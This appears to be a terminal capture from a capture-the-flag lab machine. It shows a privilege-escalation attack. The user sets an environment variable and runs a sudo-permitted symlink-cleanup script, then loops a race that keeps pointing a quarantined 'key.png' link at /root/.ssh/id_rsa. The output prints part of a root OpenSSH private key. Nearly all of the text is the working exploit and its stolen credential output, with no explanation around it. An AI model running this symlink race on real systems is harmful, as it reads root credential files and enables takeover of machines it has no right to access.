 bob@linkvortex:~$ export CHECK_CONTENT=true; sudo /usr/bin/bash /opt/ghost/clean_symlink.sh .
/key.png
Link found [ ./key.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmpHVhV11MW7eGt9WeJ23rVuqlWnMpF+FclWYwp4SACcAilZdOF8T
q2egYfeMmgI9IoM0DdyDKS4vG+lIoWoJEfZf+cVwaZIzTZwKm7ECbF2Oy+u2SD+X7lG9A6
V1xkmWhQWEvCiI22UjIoFkI0oOfDrm6ZQTyZF99AqBVcwGCjEA67eEKt/5oejN5YgL7Ipu
6sKpMThUctYpWnzAc4yBN/mavhY7v5+TEV0FzPYZJ2spoeB3OGBcVNzSL41ctOiqGVZ7yX
TQ6pQUZxR4zqueIZ7yHVsw5j0eeqlF8OvHT81wbS5ozJBgtjxySWrRkkKAcY11tkTln6NK
CssRzP1r9kbmgHswClErHLL/CaBb/04g65A0xESAt5H1wuSXgmipZT8Mq54lZ4ZNMgPi53
bob@linkvortex:~$ while true; do ln -sf /root/.ssh/id_rsa /var/quarantined/key.png; done